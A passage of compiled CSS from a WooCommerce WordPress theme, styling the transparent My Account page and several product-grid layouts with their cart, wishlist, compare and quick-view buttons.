  .my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul li span {
    color: #ccc;
    font-weight: 600;
    padding-right: 5px;
  }
  .my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul li .m-button {
    color: #fff;
    border-bottom: 1px solid #fff;
  }
  .my-account-page-transparent .woocommerce .woocommerce-MyAccount-content table.shop_table td {
    border-top-color: rgba(255, 255, 255, 0.25);
  }
  .my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders thead th span {
    color: #fff;
  }
  .my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address .woocommerce-Address-title h3 {
    color: #fff;
  }
  .my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address address {
    color: #999;
    font-weight: 500;
    line-height: 2;
  }
  .my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address .woocommerce-Address-edit .edit {
    color: #0099cc;
    font-style: italic;
  }
  .my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address .woocommerce-Address-edit .edit:hover {
    color: #990000;
  }
  .my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .woocommerce-password-strength {
    margin-top: 10px;
    color: #fff;
    font-size: 12px;
  }
  .my-account-page-transparent .woocommerce .woocommerce-error {
    border: 1px solid rgba(255, 255, 255, 0.25);
    background-color: transparent;
  }
  .my-account-page-transparent .woocommerce .woocommerce-message {
    border: 1px solid rgba(255, 255, 255, 0.25);
    background-color: transparent;
  }
  .my-account-page-transparent.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content h3,
  .my-account-page-transparent.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content h3 {
    color: #fff;
    border-bottom: 1px solid rgba(255, 255, 255, 0.25);
  }
  .my-account-page-transparent.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .address-form .form-row .input-text,
  .my-account-page-transparent.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .address-form .form-row .input-text,
  .my-account-page-transparent.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .form-row .input-text,
  .my-account-page-transparent.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .form-row .input-text {
    border-bottom: 1px solid rgba(255, 255, 255, 0.25);
    color: #999;
  }
  .my-account-page-transparent.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .address-form .form-row .input-text:focus,
  .my-account-page-transparent.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .address-form .form-row .input-text:focus,
  .my-account-page-transparent.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .form-row .input-text:focus,
  .my-account-page-transparent.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .form-row .input-text:focus {
    color: #fff;
    border-bottom-color: #fff;
  }
  .my-account-page-transparent.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .address-form .select2-container .select2-choice,
  .my-account-page-transparent.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .address-form .select2-container .select2-choice,
  .my-account-page-transparent.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .select2-container .select2-choice,
  .my-account-page-transparent.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .select2-container .select2-choice {
    border-bottom: 1px solid rgba(255, 255, 255, 0.25);
    color: #999;
  }
  .my-account-page-transparent.woocommerce-lost-password {
    text-align: center;
  }
  .my-account-page-transparent.woocommerce-lost-password form.lost_reset_password {
    color: #fff;
  }
  .my-account-page-transparent.woocommerce-lost-password form.lost_reset_password .form-row .input-text {
    border-bottom: 1px solid rgba(255, 255, 255, 0.25);
    color: #999;
  }
  .my-account-page-transparent.woocommerce-lost-password form.lost_reset_password .form-row .input-text:focus {
    color: #fff;
    border-bottom-color: #fff;
  }
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button {
    position: relative;
    height: 100%;
    min-height: 46px;
  }
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    text-align: center;
    width: calc(100% - 136px);
    padding: 0;
    line-height: 42px;
    position: absolute;
    top: 0;
    left: 0;
  }
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart i,
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward i {
    position: relative;
    left: 0;
    top: 4px;
    padding-right: 10px;
  }
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart.loading i,
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward.loading i {
    font-size: 17px;
  }
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    line-height: 48px;
  }
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before {
    position: relative;
    left: 0;
    top: 4px;
    padding-right: 10px;
  }
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .compare-button,
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .yith-wcwl-add-to-wishlist,
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view {
    float: right;
    background-color: #000;
  }
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .compare-button:hover,
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .yith-wcwl-add-to-wishlist:hover,
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view:hover {
    background-color: #333;
  }
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .yith-wcwl-add-to-wishlist {
    right: 46px;
  }
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view {
    right: 92px;
  }
  .product-item-layout-2 ul.products li.product .product-inner {
    padding-bottom: 55px;
    background-color: #fff;
    box-shadow: 0px 4px 15px 2px rgba(0, 0, 0, 0.1);
  }
  .product-item-layout-2 ul.products li.product .product-inner:hover h3 {
    text-decoration: underline;
  }
  .product-item-layout-2 ul.products li.product .product-inner:hover h3 a {
    color: #000;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails {
    position: static;
    overflow: inherit;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .footer-product {
    bottom: 0;
    padding-left: 25px;
    padding-right: 25px;
    padding-bottom: 6px;
    background-color: transparent;
    min-height: 52px;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .footer-product-button {
    position: relative;
    height: 100%;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .footer-product-button .btn-add-to-cart,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .footer-product-button .added_to_cart.wc-forward {
    text-align: left;
    position: absolute;
    top: 0;
    left: 0;
    width: calc(100% - 120px);
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .footer-product-button .compare-button,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .footer-product-button .yith-wcwl-add-to-wishlist,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .footer-product-button .product-quick-view {
    float: right;
    width: 46px;
    text-align: right;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .product-quick-view,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .compare-button a {
    width: auto;
    background-color: transparent;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .product-quick-view:hover,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .compare-button a:hover {
    background-color: transparent;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward {
    padding-left: 20px;
    padding-right: 20px;
    font-weight: 600;
    text-transform: none;
    font-size: 14px;
    color: #000;
    margin-left: 0;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover {
    color: #990000;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .btn-add-to-cart i,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward i {
    left: 0;
    font-size: 20px;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:before {
    left: 0;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .compare-button a,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist a,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .product-quick-view {
    text-align: right;
    color: #ccc;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .compare-button a:hover,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist a:hover,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .product-quick-view:hover {
    color: #990000;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .product-quick-view i {
    font-size: 22px;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .product-quick-view i:before {
    content: "\f25e";
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse {
    text-align: right;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
    color: #ccc;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover {
    color: #cc3333;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    content: "\f443";
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
    color: #cc3333;
  }
  .product-item-layout-2 ul.products li.product .star-rating {
    text-align: left;
    margin-right: 0;
    margin-left: 25px;
  }
  .product-item-layout-2 ul.products li.product h3 {
    text-align: left;
    font-size: 18px;
    padding-left: 25px;
    padding-right: 25px;
  }
  .product-item-layout-2 ul.products li.product .price {
    text-align: left;
    font-size: 18px;
    color: #999;
    margin-right: 25px;
    margin-left: 25px;
    padding: 0 0 30px;
    position: relative;
    margin-bottom: 0;
  }
  .product-item-layout-2 ul.products li.product .price:after {
    border-top: 1px solid #e1e1e1;
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 1px;
    content: "";
  }
  .product-item-layout-2 ul.products li.product .price del {
    font-size: 13px;
  }
  .product-item-layout-3 ul.products li.product .product-inner,
  .product-item-layout-9 ul.products li.product .product-inner {
    position: relative;
    overflow: hidden;
    background-color: #fff;
  }
  .product-item-layout-3 ul.products li.product .product-inner:hover .product-content-thumbnails > a:before,
  .product-item-layout-9 ul.products li.product .product-inner:hover .product-content-thumbnails > a:before {
    opacity: 1;
  }
  .product-item-layout-3 ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product,
  .product-item-layout-9 ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product {
    opacity: 1;
    transform: translateX(-50%) translateY(-50%) scale(1);
    bottom: auto;
  }
  .product-item-layout-3 ul.products li.product .product-inner:hover .attachment-shop_catalog,
  .product-item-layout-9 ul.products li.product .product-inner:hover .attachment-shop_catalog {
    opacity: 0;
  }
  .product-item-layout-3 ul.products li.product .product-inner:hover .wp-post-image,
  .product-item-layout-9 ul.products li.product .product-inner:hover .wp-post-image {
    opacity: 1;
  }
  .product-item-layout-3 ul.products li.product .star-rating,
  .product-item-layout-9 ul.products li.product .star-rating {
    text-align: left;
    margin-right: 0;
    margin-left: 0;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails {
    display: block;
    overflow: hidden;
    position: relative;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails > a:before,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails > a:before {
    background-color: rgba(255, 255, 255, 0.7);
    width: 100%;
    height: 100%;
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    z-index: 5;
    display: block;
    opacity: 0;
    transition: 0.3s;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .footer-product,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .footer-product {
    position: absolute;
    bottom: auto;
    top: 50%;
    left: 50%;
    transition: 0.4s;
    width: 100%;
    transform: translateX(-50%) translateY(-50%) scale(0.6);
    opacity: 0;
    z-index: 100;
    -webkit-box-shadow: none;
    text-shadow: none;
    background-color: transparent;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .footer-product .footer-product-button,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .footer-product .footer-product-button {
    display: table;
    margin: 0 auto;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .product-quick-view,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .product-quick-view,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .compare-button a,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .compare-button a {
    float: left;
    background-color: #333;
    cursor: pointer;
    padding: 0;
    width: 42px;
    height: 42px;
    line-height: 42px;
    border-radius: 50%;
    margin: 0 5px;
    color: #fff;
    -webkit-box-shadow: none;
    text-shadow: none;
    transition: 0.5s;
    min-width: inherit;
    overflow: hidden;
    text-align: center;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .product-quick-view:hover,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .product-quick-view:hover,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .compare-button a:hover,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .compare-button a:hover {
    background-color: #990000;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .product-quick-view:hover,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .product-quick-view:hover,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .compare-button a:hover,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .compare-button a:hover {
    text-decoration: none;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
    background-color: transparent;
    display: block;
    color: #fff;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    content: "\f443";
    font-size: 18px;
    width: 42px;
    height: 42px;
    line-height: 42px;
    display: block;
    position: static;
    color: #fff;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .btn-add-to-cart {
    font-size: 0;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .btn-add-to-cart.added,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .btn-add-to-cart.added {
    display: none;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .btn-add-to-cart i,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .btn-add-to-cart i {
    left: 0;
    font-size: 18px;
    width: 42px;
    height: 42px;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .btn-add-to-cart i:before,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .btn-add-to-cart i:before {
    content: "\f218";
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .btn-add-to-cart.loading i,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .btn-add-to-cart.loading i {
    left: 0;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .btn-add-to-cart.loading i:before,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .btn-add-to-cart.loading i:before {
    content: "\f29c";
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward {
    font-size: 0;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:before,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:before {
    font-size: 18px;
    width: 42px;
    height: 42px;
    line-height: 42px;
    top: 0;
    left: 0;
    content: "\f121";
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .product-quick-view i,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .product-quick-view i {
    line-height: 45px;
    width: 42px;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .compare-button a:before,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .compare-button a:before {
    line-height: 42px;
    width: 42px;
  }
  .product-item-layout-3 ul.products li.product h3,
  .product-item-layout-9 ul.products li.product h3 {
    padding-right: 0;
    padding-left: 0;
    text-align: left;
  }
  .product-item-layout-3 ul.products li.product .price,
  .product-item-layout-9 ul.products li.product .price {
    text-align: left;
    font-size: 18px;
    color: #999;
    padding: 0;
    position: relative;
    margin-bottom: 30px;
  }
  .product-item-layout-3 ul.products li.product .price del,
  .product-item-layout-9 ul.products li.product .price del {
    font-size: 13px;
  }
  .product-item-center.product-item-layout-3 ul.products li.product h3,
  .product-item-center.product-item-layout-3 ul.products li.product .price {
    text-align: center;
  }
  .product-item-layout-9.woocommerce ul.products li.product h3,
  .product-item-layout-9.woocommerce ul.products li.product .price {
    padding-left: 25px;
    padding-right: 25px;
  }
  .product-item-layout-4 ul.products li.product .product-inner {
    position: relative;
    overflow: hidden;
    padding-bottom: 50px;
  }
  .product-item-layout-4 ul.products li.product .product-inner:hover .product-content-thumbnails .quick-view-out .product-quick-view {
    opacity: 1;
    right: 0;
    z-index: 99;
  }
  .product-item-layout-4 ul.products li.product .product-inner:hover h3 a {
    color: #999;
  }
  .product-item-layout-4 ul.products li.product .star-rating {
    text-align: center;
    margin: 0 auto;
    display: block;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails {
    position: static;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails + .star-rating {
    display: none;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .footer-product {
    position: absolute;
    bottom: 0;
    transition: 0.4s;
    width: 100%;
    background-color: transparent;
    height: 46px;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .product-quick-view {
    display: none;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .quick-view-out {
    height: 100%;
    width: 100%;
    display: block;
    position: relative;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .quick-view-out .product-quick-view {
    display: block;
    position: absolute;
    right: -100%;
    bottom: 0;
    opacity: 0;
    width: 38px;
    height: 38px;
    line-height: 38px;
    background-color: #000;
    transition: 0.35s;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .quick-view-out .product-quick-view i {
    height: 38px;
    line-height: 42px;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .quick-view-out .product-quick-view i:before {
    content: "\f489";
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward {
    position: absolute;
    left: 50%;
    transform: translate(-50%, 0);
    top: 0;
    height: 46px;
    padding-left: 45px;
    padding-right: 25px;
    background-color: #333;
    color: #fff;
    font-family: Poppins, Arial, sans-serif;
    font-size: 14px;
    text-transform: none;
    border-radius: 23px;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .btn-add-to-cart i,
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward i {
    left: 23px;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover {
    background-color: #990000;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:before {
    left: 23px;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .compare-button {
    position: absolute;
    right: 0;
    top: 0;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .compare-button a {
    font-size: 20px;
    width: 46px;
    height: 46px;
    line-height: 46px;
    display: block;
    position: static;
    color: #cccccc;
    border-radius: 100%;
    background-color: #e9e9e9;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .compare-button a:hover {
    background-color: #e9e9e9;
    color: #cc3333;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist {
    position: absolute;
    top: 0;
    left: 0;
    background-color: transparent;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover {
    background-color: transparent;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
    display: block;
    background-color: transparent;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    content: "\f443";
    font-size: 20px;
    width: 46px;
    height: 46px;
    line-height: 48px;
    display: block;
    position: static;
    color: #cccccc;
    border-radius: 100%;
    background-color: #e9e9e9;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover,
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover {
    background-color: transparent;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover:before,
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before {
    color: #cc3333;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    color: #cc3333;
  }
  .product-item-layout-4 ul.products li.product h3 {
    padding-right: 10px;
    padding-left: 10px;
    text-align: center;
    padding-bottom: 5px;
  }
  .product-item-layout-4 ul.products li.product .price {
    text-align: center;
    font-size: 18px;
    color: #999;
    padding: 0;
    position: relative;
    margin-bottom: 30px;
    margin-top: 18px;
  }
  .product-item-layout-4 ul.products li.product .price del {
    font-size: 13px;
  }
  .product-item-layout-5 ul.products li.product .product-inner:hover .product-content-thumbnails > a:before {
    opacity: 1;
  }
  .product-item-layout-5 ul.products li.product .product-inner:hover .product-content-thumbnails > a:after {
    transform: translate(-50%, -50%);
    opacity: 1;
  }
  .product-item-layout-5 ul.products li.product .product-inner:hover .product-content-thumbnails + .star-rating {
    opacity: 0;
    transition: 0.5s;
  }
  .product-item-layout-5 ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product {
    opacity: 1;
    transition: 0.6s;
  }
  .product-item-layout-5 ul.products li.product .product-inner:hover h3 {
    opacity: 0;
    transition: 0.5s;
  }
  .product-item-layout-5 ul.products li.product .product-inner:hover .price {
    opacity: 0;
    transition: 0.5s;
  }
  .product-item-layout-5 ul.products li.product .product-inner:hover .attachment-shop_catalog {
    opacity: 0;
  }
  .product-item-layout-5 ul.products li.product .product-inner:hover .wp-post-image {
    opacity: 1;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails {
    position: static;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails + .star-rating {
    display: block;
    margin: 0;
    transition: 0.5s;
    opacity: 1;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails > a {
    position: relative;
    display: block;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails > a:before {
    background-color: rgba(255, 255, 255, 0.8);
    width: 100%;
    height: 100%;
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    z-index: 5;
    display: block;
    opacity: 0;
